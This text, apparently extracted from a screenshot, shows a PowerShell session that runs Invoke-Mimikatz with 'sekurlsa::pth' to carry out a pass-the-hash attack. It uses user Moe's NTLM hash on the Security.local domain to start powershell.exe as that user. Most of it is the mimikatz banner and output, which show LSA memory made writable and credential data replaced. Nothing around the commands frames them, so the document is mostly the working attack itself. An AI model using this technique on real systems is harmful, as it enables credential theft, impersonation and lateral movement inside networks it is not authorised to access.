 PS C:\Tools> Invoke-Mimikatz -Command '"sekurlsa::pth /user:Moe /domain:Security.local /ntlm:58a478135a93ac3bf058a5ea0e8fdb71 /run:powershell.e
xe"'
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 20 2021 19:01:18
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::pth /user:Moe /domain:Security.local /ntlm:58a478135a93ac3bf058a5ea0e8fdb71 /run:powershell.exe
user    : Moe
domain  : Security.local
program : powershell.exe
impers. : no
NTLM    : 58a478135a93ac3bf058a5ea0e8fdb71
|  PID  5040
|  TID  3812
|  LSA Process is now R/W
|  LUID 0 ; 1727900 (00000000:001a5d9c)
\_ msv1_0   - data copy @ 0000027768794610 : OK !
\_ kerberos - data copy @ 0000027768CF78E8
\_ des_cbc_md4       -> null
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ *Password replace @ 000002776873A0E8 (32) -> null